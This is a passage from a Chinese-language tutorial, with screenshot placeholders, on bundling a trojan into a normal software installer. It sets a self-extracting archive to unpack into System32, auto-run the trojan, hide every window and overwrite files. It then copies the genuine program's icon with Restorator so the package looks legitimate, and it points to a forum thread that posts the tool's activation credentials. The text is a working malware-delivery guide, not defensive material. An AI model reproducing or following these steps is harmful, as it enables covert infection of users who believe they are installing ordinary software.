



点击高级->自解压选项->常规->设置解压路径,windows路径一般设置为:C:\Windows\System32 路径windows系统是都存在的,一般不会出错。



设置解压后自动运行木马文件,这里的路径一定要是前面填的路径,木马的名称一定要写对,和压缩前一致。



模式选择全部隐藏



更新 设置解压并更新文件,覆盖所有文件

然后点击确定即可

到这里算是完成了大部分了,为了让伪装更像,还可以更改软件图标

更改软件图标

提取软件图标,替换捆绑后的软件图标

使用Restorator 软件提取软件图标,下载地址:https://www.52pojie.cn/thread-752217-1-1.html 评论区下有激活用户名,密钥







将正常软件安装程序和捆绑后的软件安装程序拖入左侧资源树栏中,找到软件安装图标



右击图标,导出图标

然后我们将导出的图标,拖到左侧捆绑后的软件图标哪里进行替换即可



然后点击保存

